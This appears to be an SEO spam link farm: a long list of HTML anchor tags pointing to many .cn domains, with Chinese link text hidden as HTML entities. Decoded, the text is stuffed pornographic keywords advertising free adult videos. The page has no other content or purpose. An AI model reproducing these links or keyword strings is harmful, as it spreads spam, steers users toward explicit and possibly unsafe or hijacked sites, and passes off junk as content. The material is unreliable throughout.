<a href="http://shhenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nalake.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://15hqw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://nftzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://023521.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://selkirk.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uindy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingnar.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://cfinet.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjrun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xm139.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haayou.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://whxc888.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://hzxianjia.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lgw8.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://movp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjyyzmj.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaixg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://ycspps.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://wolshop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://chiweige.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eqec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cv35.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://lue6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://yg23.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qielv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://lushiyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://xxhygs.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://q45.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://smartzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://dunnai.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://decomaker.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://whgqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://olzx.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://jmce.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://birla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://persunjn.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://qqxinfeng.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
